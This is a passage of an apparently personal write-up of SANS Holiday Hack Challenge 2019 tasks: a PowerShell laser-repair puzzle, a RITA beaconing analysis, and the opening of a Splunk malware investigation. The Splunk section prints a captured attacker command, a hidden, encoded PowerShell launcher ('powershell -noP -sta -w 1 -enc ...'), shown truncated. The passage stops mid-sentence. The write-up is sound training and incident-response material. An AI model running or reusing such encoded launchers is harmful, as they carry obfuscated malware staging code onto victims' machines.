WARNGING: ctrl + c restricted in this terminal - Do not use endless loops Type exit to exit PowerShell. PowerShell 6.2.3 Copyright (c) Microsoft Corporation. All rights reserved. https://aka.ms/pscore6-docs Type 'help' to get help. 🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲 🗲 🗲 🗲 Elf University Student Research Terminal - Christmas Cheer Laser Project 🗲 🗲 ------------------------------------------------------------------------------ 🗲 🗲 The research department at Elf University is currently working on a top-secret 🗲 🗲 Laser which shoots laser beams of Christmas cheer at a range of hundreds of 🗲 🗲 miles. The student research team was successfully able to tweak the laser to 🗲 🗲 JUST the right settings to achieve 5 Mega-Jollies per liter of laser output. 🗲 🗲 Unfortunately, someone broke into the research terminal, changed the laser 🗲 🗲 settings through the Web API and left a note behind at /home/callingcard.txt. 🗲 🗲 Read the calling card and follow the clues to find the correct laser Settings. 🗲 🗲 Apply these correct settings to the laser using it's Web API to achieve laser 🗲 🗲 output of 5 Mega-Jollies per liter. 🗲 🗲 🗲 🗲 Use (Invoke-WebRequest -Uri http://localhost:1225/).RawContent for more info. 🗲 🗲 🗲 🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲🗲 PS /home/elf>
Let's try to find the correct value for the different parameters. Let's start
with the Invoke-WebRequest command:
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Mon, 23 Dec 2019 20:01:04 GMT Content-Type: text/html; charset=utf-8 Content-Length: 860 <html> <body> <pre> ---------------------------------------------------- Christmas Cheer Laser Project Web API ---------------------------------------------------- Turn the laser on/off: GET http://localhost:1225/api/on GET http://localhost:1225/api/off Check the current Mega-Jollies of laser output GET http://localhost:1225/api/output Change the lense refraction value (1.0 - 2.0): GET http://localhost:1225/api/refraction?val=1.0 Change laser temperature in degrees Celsius: GET http://localhost:1225/api/temperature?val=-10 Change the mirror angle value (0 - 359): GET http://localhost:1225/api/angle?val=45.1 Change gaseous elements mixture: POST http://localhost:1225/api/gas POST BODY EXAMPLE (gas mixture percentages): O=5&H=5&He=5&N=5&Ne=20&Ar=10&Xe=10&F=20&Kr=10&Rn=10 ---------------------------------------------------- </pre> </body> </html>
Alright, there is an API available on the research lab computer, where we can change the value of the different parameters of the laser. So, once we find the correct values for the laser's parameters, we'll input them here.
Now, let's take a look at this calling card file:
PS /home/elf> Get-Content /home/callingcard.txt What's become of your dear laser? Fa la la la la, la la la la Seems you can't now seem to raise her! Fa la la la la, la la la la Could commands hold riddles in hist'ry? Fa la la la la, la la la la Nay! You'll ever suffer myst'ry! Fa la la la la, la la la la
The calling card seems to imply that we can find some riddles in the command history. So let's dig into it:
PS /home/elf> get-history Id CommandLine -- ----------- 1 Get-Help -Name Get-Process 2 Get-Help -Name Get-* 3 Set-ExecutionPolicy Unrestricted 4 Get-Service | ConvertTo-HTML -Property Name, Status > C:\services.htm 5 Get-Service | Export-CSV c:\service.csv 6 Get-Service | Select-Object Name, Status | Export-CSV c:\service.csv 7 (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent 8 Get-EventLog -Log "Application" 9 I have many name=value variables that I share to applications system wide. At a com…
We've found the correct value for the angle, which seems to be 65.5.
The ninth entry also seems interesting, let's take a look at it:
PS /home/elf> get-history -id 9 | format-list Id : 9 CommandLine : I have many name=value variables that I share to applications system wide. At a command I will reveal my secrets once you Get my Child Items. ExecutionStatus : Completed StartExecutionTime : 11/29/19 4:57:16 PM EndExecutionTime : 11/29/19 4:57:16 PM Duration : 00:00:00.6090308
Sharing name=value variables system wide... This seems to point to
environment variables.
Let's explore the environment variables, using the env: object:
PS /home/elf> Get-ChildItem env: Name Value ---- ----- _ /bin/su DOTNET_SYSTEM_GLOBALIZATION_I… false HOME /home/elf HOSTNAME ed982fcad65c LANG en_US.UTF-8 LC_ALL en_US.UTF-8 LOGNAME elf MAIL /var/mail/elf PATH /opt/microsoft/powershell/6:/usr/local/sbin:/usr/local/bi… PSModuleAnalysisCachePath /var/cache/microsoft/powershell/PSModuleAnalysisCache/Mod… PSModulePath /home/elf/.local/share/powershell/Modules:/usr/local/shar… PWD /home/elf RESOURCE_ID f8a577fa-4565-46c9-a2b6-5ab85e9da0e1 riddle Squeezed and compressed I am hidden away. Expand me from … SHELL /home/elf/elf SHLVL 1 TERM xterm USER elf USERDOMAIN laserterminal userdomain laserterminal username elf USERNAME elf
The riddle variable seems interesting. Let's expand it:
PS /home/elf> Get-ChildItem env:riddle | Format-List Name : riddle Value : Squeezed and compressed I am hidden away. Expand me from my prison and I will show you the way. Recurse through all /etc and Sort on my LastWriteTime to reveal im the newest of all.
Alright, let's list every file in /etc and sort by their
LastWriteTime attribute:
PS /home/elf> Get-ChildItem -recurse /etc | sort LastWriteTime [...] Directory: /etc/apt Mode LastWriteTime Length Name ---- ------------- ------ ---- --r--- 12/23/19 8:35 PM 5662902 archive
The newest file seems to be an archive. Let's extract it:
PS /home/elf> Expand-Archive -Path /etc/apt/archive -DestinationPath extracted_archive PS /home/elf> dir Directory: /home/elf Mode LastWriteTime Length Name ---- ------------- ------ ---- d-r--- 12/13/19 5:15 PM depths d----- 12/23/19 8:37 PM extracted_archive --r--- 12/13/19 4:29 PM 2029 motd PS /home/elf> cd ./extracted_archive/refraction PS /home/elf/extracted_archive/refraction> dir Directory: /home/elf/extracted_archive/refraction Mode LastWriteTime Length Name ---- ------------- ------ ---- ------ 11/7/19 11:57 AM 134 riddle ------ 11/5/19 2:26 PM 5724384 runme.elf
The archive contains an ELF binary, and a riddle. First, let's run the ELF binary. I didn't manage to run it from the box, so I extracted it, by base64 encoding it, and then decoding it on a Linux box. I was then able to run it:
user@debian:~$ ./powershell_elf.bin refraction?val=1.867
This gives us the correct value for the refraction variable. Now, let's look
at the riddle file:
PS /home/elf/extracted_archive/refraction> Get-Content ./riddle Very shallow am I in the depths of your elf home. You can find my entity by using my md5 identity: 25520151A320B5B0D21561F92C8F6224
So, we must look for a file in the /home/elf/depths folder, with an
MD5 sum equal to 25520151A320B5B0D21561F92C8F6224. Let's take a look:
PS /home/elf> Get-ChildItem -file -recurse ./depths/ | get-filehash -algorithm MD5 | where-object { $_.HASH -eq "25520151A320B5B0D21561F92C8F6224" } | Format-List Algorithm : MD5 Hash : 25520151A320B5B0D21561F92C8F6224 Path : /home/elf/depths/produce/thhy5hll.txt
The file with an MD5 sum of 25520151A320B5B0D21561F92C8F6224 seems to
be /home/elf/depths/produce/thhy5hll.txt. Let's look inside:
PS /home/elf> Get-Content /home/elf/depths/produce/thhy5hll.txt temperature?val=-33.5 I am one of many thousand similar txt's contained within the deepest of /home/elf/depths. Finding me will give you the most strength but doing so will require Piping all the FullName's to Sort Length.
We now have the correct value for the temperature, -33.5.
Apparently, the new file to find is the one with the longest full name in
/home/elf/depths. Let's list the file and sort them by their
FullName attribute:
PS /home/elf/> Get-ChildItem -file -recurse /home/elf/depths | sort { $_.FullName.length } | select-object -property FullName | fl [...] FullName : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/ escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/p ractical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/da wn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soo n/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.txt PS /home/elf/extracted_archive/refraction> gc /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.txt Get process information to include Username identification. Stop Process to show me you're skilled and in this order they must be killed: bushy alabaster minty holly Do this for me and then you /shall/see .
Once we find the file with the longest name, we're tasked with a new challenge. We must kill the processes of the given users, in this particular order. Let's list the processes and kill them:
PS /home/elf> Get-Process -IncludeUserName WS(M) CPU(s) Id UserName ProcessName ----- ------ -- -------- ----------- 26.84 1.86 7 root CheerLaserServi 184.41 61.33 32 elf elf 3.56 0.04 1 root init 0.82 0.00 24 bushy sleep 0.82 0.00 26 alabaster sleep 0.75 0.00 29 minty sleep 0.82 0.00 30 holly sleep 3.32 0.00 31 root su PS /home/elf/extracted_archive/refraction> Stop-Process -Id 24 PS /home/elf/extracted_archive/refraction> Stop-Process -Id 26 PS /home/elf/extracted_archive/refraction> Stop-Process -Id 29 PS /home/elf/extracted_archive/refraction> Stop-Process -Id 30
After killing the processes, the riddle said that we /shall/see. Let's
look into the /shall folder at the root of the file system:
PS /home/elf/extracted_archive/refraction> dir /shall Directory: /shall Mode LastWriteTime Length Name ---- ------------- ------ ---- --r--- 12/23/19 8:55 PM 149 see
There is indeed a /shall/see file. Let's get its content:
PS /home/elf> Get-Content /shall/see Get the .xml children of /etc - an event log to be found. Group all .Id's and the last thing will be in the Properties of the lonely unique event Id.
So, there is an event log in XML format in /etc. We must find the event
with the unique Id, and the last parameters for the alser will be in
its properties. First, let's find this XML file:
PS /home/elf/extracted_archive/refraction> Get-ChildItem -recurse -file -include "*.xml" /etc Get-ChildItem : Access to the path '/etc/ssl/private' is denied. At line:1 char:1 + Get-ChildItem -recurse -file -include "*.xml" /etc + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : PermissionDenied: (/etc/ssl/private:String) [Get-ChildItem], UnauthorizedAccessException + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand Directory: /etc/systemd/system/timers.target.wants Mode LastWriteTime Length Name ---- ------------- ------ ---- --r--- 11/18/19 7:53 PM 10006962 EventLog.xml
So, the event log sits at /etc/systemd/system/timers.target.wants/EventLog.xml.
We can directly parse the content of the file in PowerShell:
PS /home/elf> [xml]$event_log = gc /etc/systemd/system/timers.target.wants/EventLog.xml
Then, let's take a look at every Id to see which one is unique:
PS /home/elf> $event_log.Objs.Obj.Props.I32 | ? { $_.N -eq "Id" } | % {$_.'#text'} | Group-Object | Format-Table count, name Count Name ----- ---- 1 1 39 2 179 3 2 4 905 5 98 6
So, the unique Id seems to be 1. Let's list the properties of
the event with Id=1:
PS /home/elf> $event_log.Objs.Obj | ? { $_.Props.I32.N -eq 'Id' -and $_.Props.I32.'#text' -eq 1} | % { $_.Props.Obj.LST.Obj.Props.S.'#text' } 2019-11-07 17:59:56.525 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 10.0.14393.206 (rs1_release.160915-0644) Windows PowerShell Microsoft® Windows® Operating System Microsoft Corporation PowerShell.EXE C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "`$correct_gases_postbody = @{`n O=6`n H=7`n He=3`n N=4`n Ne=22`n Ar=11`n Xe=10`n F=20`n Kr=8`n Rn=9`n}`n" C:\ ELFURESEARCH\allservices High MD5=097CE5761C89434367598B34FE32893B C:\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe -k netsvcs
This gives us the values for the gas dosage for the laser. We now have every parameters to repair the laser.
First let's update the angle:
PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 11:42:25 GMT Content-Type: text/html; charset=utf-8 Content-Length: 77 Updated Mirror Angle - Check /api/output if 5 Mega-Jollies per liter reached.
Now the refraction:
PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/refraction?val=1.867).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 11:42:30 GMT Content-Type: text/html; charset=utf-8 Content-Length: 87 Updated Lense Refraction Level - Check /api/output if 5 Mega-Jollies per liter reached.
Then the temperature:
PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/temperature?val=-33.5).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 11:42:34 GMT Content-Type: text/html; charset=utf-8 Content-Length: 82 Updated Laser Temperature - Check /api/output if 5 Mega-Jollies per liter reached.
And finally the gas levels:
PS /home/elf> $correct_gases_postbody = @{ O=6; H=7; He=3; N=4; Ne=22; Ar=11; Xe=10; F=20; Kr=8; Rn=9} PS /home/elf> (Invoke-WebRequest -Uri http://127.0.0.1:1225/api/gas -Method POST -Body $correct_gases_postbody).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 11:42:45 GMT Content-Type: text/html; charset=utf-8 Content-Length: 81 Updated Gas Measurements - Check /api/output if 5 Mega-Jollies per liter reached.
Aaaaand:
PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/output).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Mon, 30 Dec 2019 12:39:57 GMT Content-Type: text/html; charset=utf-8 Content-Length: 58 Failure - Only 2.17 Mega-Jollies of Laser Output Reached!
It didn't work! Hmm, maybe we should try turning it off and on again?
PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/off).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Mon, 30 Dec 2019 12:40:12 GMT Content-Type: text/html; charset=utf-8 Content-Length: 33 Christmas Cheer Laser Powered Off PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/on).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Mon, 30 Dec 2019 12:40:18 GMT Content-Type: text/html; charset=utf-8 Content-Length: 32 Christmas Cheer Laser Powered On PS /home/elf> (Invoke-WebRequest http://127.0.0.1:1225/api/output).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Mon, 30 Dec 2019 12:40:21 GMT Content-Type: text/html; charset=utf-8 Content-Length: 200 Success! - 5.47 Mega-Jollies of Laser Output Reached!
There you go!
Network Log Analysis: Determine Compromised System
We're given Zeek logs to try and identify the IP address of the infected computer. Among the log files, we can see some HTML files. Let's open them in our browser:

We have the web interface to RITA, the Real Intelligence Threat Analytics tool. It can ingest Bro or Zeek logs, and detect several suspicious behaviour on the network, including beaconing behaviour. This means that it can likely help us identify the machine that was infected, and is likely taking order from a C2 server.
Let's go over the "Beacons" tab:
By far, the most suspicious activity seems to be between internal IP
192.168.134.130 and external IP 144.202.46.214. This means that
the infected machine is likely 192.168.134.130.
Objective 6: Splunk
Now that we have solved objectives 2 through 5, let's go talk to Santa again.

Santa says
Thank you for finding Jane and Michael, our two turtle doves!
I’ve got an uneasy feeling about how they disappeared.
Turtle doves wouldn’t wander off like that.
Someone must have stolen them! Please help us find the thief!
It’s a moral imperative!
I think you should look for an entrance to the steam tunnels and solve Challenge 6 and 7 too!
Gosh, I can’t help but think:
Winds in the East, snow coming in…
Like something is brewing and about to begin!
Can’t put my finger on what lies in store,
We're asked to contact the Elf U SOC team via their Splunk server
(credentials elf:elfsocks).
We first have a little chat with Kent:
Guest (me): Hi Kent :-)
Kent: Hi yourself.
Guest (me): I ran into Professor Banas. He said you contacted him about his computer being hacked?
Kent: Oh, well lots of analysts try to make it here in the ELF U SOC, but most of them crack under the pressure
Guest (me): Well, can I help?
Kent: You can try. Go check out #ELFU SOC. Maybe someone there will have time to bring you up to speed. Here's a tip, click on those blinking red dots to the left column and read very carefully.
Guest (me): Thanks???
Alright, Kent... Way to be an ass. Anyway, let's check the #ELFU SOC channel:
Cosmo Jingleberg: Hey did you all see that beaconing detection from RITA?
Zippy Frostington: Yep. And we have some system called 'sweetums' here on campus communicating with the same weird IP
Alice Bluebird: Gah... that's Professor Banas' system from over in the Polar Studies department
Guest (me): That's why I'm here, actually...Kent sent me to this channel to help with Prof. Banas' system
Alice Bluebird: smh...I'll DM you
And in DM with Alice:
Alice Bluebird: Okay. Your goal is to find the message for Kent that the adversary embedded in this attack.
If you think you have the chops for that, don't let me slow you down. Get searching and enter the Challenge Question answer when you've found it.
You'll need to know some things, though:
You'll need to use both of these resources to answer the Challenge Question!
Don't worry though, I can get you started down the right path with a few hints if you need 'em. All you have to do is answer the first training question. If you've read all the chat windows here, you already have the answer ;-)
Answering the challenge question
Alright, we're supposed to find the message the attacker left for Kent. Alice says that we need both the Splunk search tool and the raw file archive to answer this question. However, just using the file archive is possible.
By taking a look at the file archive URL, we can see that it's hosted on an AWS S3 bucket. Browsing the web interface is not super practical, so let's download the bucket using the AWS CLI tools:
$ aws s3 sync s3://elfu-soc . --no-sign-request --region us-east-1
The --no-sign-request flag is used to tell the tool that we don't
want to try to authenticate: we want to download the S3 content as an
anonymous user.
We can now search the raw files for mentions of Kent:
$ cd "stoQ Artifacts" $ grep -Rn 'Kent' . ./home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4:2:<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><dc:title>Holiday Cheer Assignment</dc:title><dc:subject>19th Century Cheer</dc:subject><dc:creator>Bradly Buttercups</dc:creator><cp:keywords></cp:keywords><dc:description>Kent you are so unfair. And we were going to make you the king of the Winter Carnival.</dc:description><cp:lastModifiedBy>Tim Edwards</cp:lastModifiedBy><cp:revision>4</cp:revision><dcterms:created xsi:type="dcterms:W3CDTF">2019-11-19T14:54:00Z</dcterms:created><dcterms:modified xsi:type="dcterms:W3CDTF">2019-11-19T17:50:00Z</dcterms:modified><cp:category></cp:category></cp:coreProperties>
The message is Kent you are so unfair. And we were going to make you the
king of the Winter Carnival.. We got the correct answer, and we didn't need to
use Splunk!
Answering the training questions
However, the SANS Challenges are about learning new skills. Being on the red side of infosec, I don't often see how the blue team operates. So I thought it would be fun to try and learn how to search for an attacker using Splunk.
So let's answer the training questions!
First question
- What is the short host name of Professor Banas' computer?
This one is easy, we can find the info in the #ELFU SOC chan: sweetums.
Second question
- What is the name of the sensitive file that was likely accessed and copied by the attacker? Please provide the fully qualified location of the file. (Example: C:tempreport.pdf)
By DM, Alice tells us that the Elf U staff is worried that the attacker may
have accessed Santa's sensitive data. So let's search for santa in
the Splunk search engine.
The very first result is a suspiciously long PowerShell command accesses a file likely sent by Santa to Professor Banas:
08/25/2019 09:19:20 AM
LogName=Microsoft-Windows-PowerShell/Operational
SourceName=Microsoft-Windows-PowerShell
EventCode=4103
EventType=4
Type=Information
ComputerName=sweetums.elfu.org
User=NOT_TRANSLATED
Sid=S-1-5-21-1217370868-2414566453-2573080502-1004
SidType=0
TaskCategory=Executing Pipeline
OpCode=To be used when operation is just executing a method
RecordNumber=417616
Keywords=None
Message=CommandInvocation(Stop-AgentJob): "Stop-AgentJob"
CommandInvocation(Format-List): "Format-List"
CommandInvocation(Out-String): "Out-String"
ParameterBinding(Stop-AgentJob): name="JobName"; value="4VCUDA"
ParameterBinding(Format-List): name="InputObject"; value="C:\Users\cbanas\Documents\Naughty_and_Nice_2019_draft.txt:1:Carl, you know there's no one I trust more than you to help. Can you have a look at this draft Naughty and Nice list for 2019 and let me know your thoughts? -Santa"
ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.FormatStartData"
ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.GroupStartData"
ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.FormatEntryData"
ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.GroupEndData"
ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.FormatEndData"
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17134.858
Host ID = c44dfd99-a4ba-452c-bf0d-07206a97112b
Host Application = powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAUwBpAG8ATgBUAGEAQgBMAGUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AQQBKAG8AcgAgAC0AZwBFACAAMwApAHsAJABHAFAARgA9AFsAUgBlAGYAXQAuAEEAUwBzAEUATQBCAGwAeQAuAEcARQBUAFQAeQBQAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAEUAdABGAGkARQBgAEwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgA
[...]
The file that was accessed is C:\Users\cbanas\Documents\Naughty_and_Nice_2019_draft.txt.
Third question
- What is the fully-qualified domain name(FQDN) of the command and control(C2) server? (Example: badguy.baddies.com)
So, we know that the malware is likely using PowerShell. So let's search for
powershell.exe in the Splunk search engine.
By looking at the different fields on the side, we can see one named
DestinationHostname, which is prety self-explanatory: it's likely the
hostnames that our PowerShell processes are communicating with:

We can see that around 92% of every events concerning powershell.exe
are communicating with the hostname 144.202.46.214.vultr.com. This is
most likely our C2 FQDN.
Fourth question
- What document is involved with launching the malicious PowerShell code? Please provide just the filename. (Example: results.txt)
Now, by taking a look at the different logs, we can see that Prof. Cabanas has received a lot of emails by students, sending their assignments as attachments. The most likely compromise path probably involves a malicious Microsoft Office document with embedded macros that ran the malicious PowerShell code.
Let's search for the Microsoft Word process WINWORD.EXE in the Splunk
search engine.
By taking a look at the RuleName attributes, we can see that one
Microsoft Word process triggered a rule called "Execution - Suspicious WMI
module load". This can indicate the execution of a macro in a Word document:

Let's investigate this particular
WINWORD.EXE process. We can see from the Splunk search engine that it
was run at around 5:18 PM on 2019-08-25. This Microsoft Word process had a PID
of 6268.

Let's search only for this PID in the Splunk search engine.

We can see in the file_path attribute that this process opened a
document called C:\Users\cbanas\AppData\Local\Packages\oice_16_974fa576_32c1d314_3570\AC\Temp\26251897.docm.
This looks like a good candidate. Indeded, .docm documents are Office
Documents that can execute macros. However, 26251897.docm, is not the
original name of this document.
We can see that it's in Prof Banas' temporary folder, with a temporary name. This often happens if the file was directly open from the Internet, or from an archive without first decompressing it to disk.
We know the Microsoft Word process responsible for executing the PowerShell payload was launched at around 5:18 Pm on 2019-08-25. Let's look for emails received around that time.
We can see that only one email was received around that time:
